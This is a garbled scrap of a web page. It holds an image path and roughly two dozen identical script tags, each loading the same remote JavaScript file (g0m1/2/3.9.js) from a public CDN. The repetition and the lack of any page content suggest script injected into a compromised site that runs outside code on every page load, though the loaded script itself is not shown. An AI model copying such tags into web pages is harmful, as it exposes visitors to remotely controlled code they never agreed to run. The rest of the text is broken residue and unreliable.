 ( - Y-Sn-1)                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 